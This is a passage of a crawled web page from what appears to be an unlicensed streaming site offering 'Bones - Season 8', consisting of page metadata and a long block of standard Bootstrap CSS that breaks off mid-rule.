

--- FILE ---
content_type: text/html
request_url: https://ww4.fmovies.co/film/bones-season-8-6254/
body_size: 23441
content:
<!doctype html><html lang=en><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title>Watch Bones - Season 8 Full Movie on FMovies.to</title>
<meta name=description content="Watch Bones - Season 8 Online Full Movie without registration. Super fast streaming in 1080p of Bones - Season 8 on Fmovies"><meta property="og:title" content="Watch Bones - Season 8 Full Movie on FMovies.to"><meta property="og:description" content="Watch Bones - Season 8 Online Full Movie without registration. Super fast streaming in 1080p of Bones - Season 8 on Fmovies"><meta name=keywords content="Bones - Season 8,David Boreanaz, Michaela Conlin , TJ Thyne,Hart Hanson"><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><base href=https://ww4.fmovies.co/film/bones-season-8-6254/><link rel=canonical href=https://ww4.fmovies.co/film/bones-season-8-6254/><meta property="og:url" content="https://ww4.fmovies.co/film/bones-season-8-6254/"><meta property="og:image" content="https://img.cdno.my.id/cover/w_1280/h_720/bones-season-8-6254.jpg"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="720"><meta property="og:site_name" content="Fmovies"><meta property="og:locale" content="en_US"><meta property="og:image:alt" content="Watch Movies Online"><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="https://ww4.fmovies.co/icon/browserconfig.xml"><meta name=theme-color content="#ffffff"><link rel=apple-touch-icon sizes=180x180 href=https://ww4.fmovies.co/icon/apple-icon-180x180.png><link rel=icon type=image/png sizes=32x32 href=https://ww4.fmovies.co/icon/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=https://ww4.fmovies.co/icon/favicon-16x16.png><link rel=manifest href=https://ww4.fmovies.co/manifest.json><link rel=mask-icon href=https://ww4.fmovies.co/icon/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=https://ww4.fmovies.co/favicon.ico><link rel=dns-prefetch href=//img.cdno.my.id><link rel=dns-prefetch href=//netusa.xyz><link rel=preconnect href=https://img.cdno.my.id crossorigin><link rel=preconnect href=https://netusa.xyz crossorigin><link rel=sitemap type=application/xml title=Sitemap href=https://ww4.fmovies.co/sitemap.xml><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-header:#1e2028;--bs-footer1:#13151a;--bs-footer2:#0d0e11;--bs-bodys:#1e2129;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-header-rgb:30,32,40;--bs-footer1-rgb:19,21,26;--bs-footer2-rgb:13,14,17;--bs-bodys-rgb:30,33,41;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#8e95a5;--bs-body-color-rgb:142,149,165;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(142,149,165,.75);--bs-secondary-color-rgb:142,149,165;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(142,149,165,.5);--bs-tertiary-color-rgb:142,149,165;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#8e95a5;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}@media(prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{border:0;border-top:var(--bs-border-width)solid;color:inherit;margin:1rem 0;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{color:var(--bs-heading-color);font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0}address,p{margin-bottom:1rem}address{font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:var(--bs-highlight-bg);color:var(--bs-highlight-color);padding:.1875em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{color:var(--bs-code-color);font-size:.875em;word-wrap:break-word}a>code{color:inherit}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:var(--bs-secondary-color);padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}td,th,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.figure{display:inline-block}.container,.container-fluid,.container-lg,.container-md,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}@media(min-width:576px){.container{max-width:540px}}@media(min-width:768px){.container,.container-md{max-width:720px}}@media(min-width:992px){.container,.container-lg,.container-md{max-width:960px}}@media(min-width:1200px){.container,.container-lg,.container-md{max-width:1140px}}@media(min-width:1400px){.container,.container-lg,.container-md{max-width:1320px}}@media(min-width:1600px){.container,.container-lg,.container-md,.container-xxxl{max-width:1560px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0}.row-cols-2>*{flex:none;width:50%}.col-4{flex:none;width:33.33333333%}.col-8{flex:none;width:66.66666667%}.col-12{flex:none;width:100%}.offset-1{margin-left:8.33333333%}.g-0{--bs-gutter-x:0;--bs-gutter-y:0}.g-4{--bs-gutter-x:1.5rem;--bs-gutter-y:1.5rem}@media(min-width:576px){.row-cols-sm-4>*{flex:none;width:25%}.col-sm-2{flex:none;width:16.66666667%}.col-sm-10{flex:none;width:83.33333333%}}@media(min-width:768px){.row-cols-md-4>*{flex:none;width:25%}.col-md-2{flex:none;width:16.66666667%}.col-md-5{flex:none;width:41.66666667%}.col-md-6{flex:none;width:50%}.col-md-7{flex:none;width:58.33333333%}.col-md-10{flex:none;width:83.33333333%}}@media(min-width:992px){.col-lg-2,.row-cols-lg-6>*{flex:none;width:16.66666667%}.col-lg-3{flex:none;width:25%}.col-lg-7{flex:none;width:58.33333333%}}@media(min-width:1400px){.col-xxl-10{flex:none;width:83.33333333%}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-emphasis-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-emphasis-color);--bs-table-striped-bg:rgba(var(--bs-emphasis-color-rgb),0.05);--bs-table-active-color:var(--bs-emphasis-color);--bs-table-active-bg:rgba(var(--bs-emphasis-color-rgb),0.1);--bs-table-hover-color:var(--bs-emphasis-color);--bs-table-hover-bg:rgba(var(--bs-emphasis-color-rgb),0.075);border-color:var(--bs-table-border-color);margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)));color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));padding:.5rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:var(--bs-body-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}@media(prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{background-color:var(--bs-body-bg);border-color:#80d6e0;box-shadow:none!important;color:var(--bs-body-color);outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::file-selector-button{background-color:var(--bs-tertiary-bg);border:0 solid;border-color:inherit;border-inline-end-width:var(--bs-border-width);border-radius:0;color:var(--bs-body-color);margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}textarea.form-control{min-height:calc(1.5em + .75rem + var(--bs-border-width)*2)}.form-check{display:block;margin-bottom:.125rem;min-height:1.5rem;padding-left:1.5em}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-position:50%;background-repeat:no-repeat;background-size:contain;border:var(--bs-border-width)solid var(--bs-border-color);flex-shrink:0;height:1em;margin-top:.25em;-webkit-print-color-adjust:exact;print-color-adjust:exact;vertical-align:top;width:1em}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#80d6e0;box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.form-check-input:checked{background-color:#00acc1;border-color:#00acc1}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3E%3C/svg%3E")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='2' fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#00acc1;border-color:#00acc1;--bs-form-check-bg-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E")}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{cursor:default;opacity:.5}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width)solid var(--bs-border-color);border-radius:var(--bs-border-radius);color:var(--bs-body-color);display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:calc(var(--bs-border-width)*-1)}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width)solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y)var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media(prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn-check+.btn:hover{background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color);color:var(--bs-btn-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);outline:0}.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked:focus-visible+.btn{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.btn-dark{--bs-btn-color:#fff;--bs-btn-bg:#212529;--bs-btn-border-color:#212529;--bs-btn-hover-color:#fff;--bs-btn-hover-bg:#424649;--bs-btn-hover-border-color:#373b3e;--bs-btn-focus-shadow-rgb:66,70,73;--bs-btn-active-color:#fff;--bs-btn-active-bg:#4d5154;--bs-btn-active-border-color:#373b3e;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#fff;--bs-btn-disabled-bg:#212529;--bs-btn-disabled-border-color:#212529}.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg)}.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media(prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width)solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y)var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropend .dropdown-toggle:after,.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0);clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y)var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:#00acc1;--bs-nav-link-hover-color:#006875;--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:0 0;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y)var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem 